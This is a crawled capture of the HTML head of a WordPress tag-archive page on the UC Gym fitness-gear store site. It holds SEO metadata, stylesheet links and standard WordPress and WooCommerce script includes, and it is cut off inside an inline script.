

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/tag/turkey/
body_size: 24095
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>turkey Archives - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/tag/turkey/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="turkey Archives - UC Gym" />
	<meta property="og:url" content="https://ucgym.com/tag/turkey/" />
	<meta property="og:site_name" content="UC Gym" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ucgym.com/tag/turkey/","url":"https://ucgym.com/tag/turkey/","name":"turkey Archives - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/tag/turkey/#primaryimage"},"image":{"@id":"https://ucgym.com/tag/turkey/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/2015/02/Shepherds_Pie.jpg","breadcrumb":{"@id":"https://ucgym.com/tag/turkey/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/tag/turkey/#primaryimage","url":"https://ucgym.com/wp-content/uploads/2015/02/Shepherds_Pie.jpg","contentUrl":"https://ucgym.com/wp-content/uploads/2015/02/Shepherds_Pie.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://ucgym.com/tag/turkey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"turkey"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; turkey Tag Feed" href="https://ucgym.com/tag/turkey/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style4-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
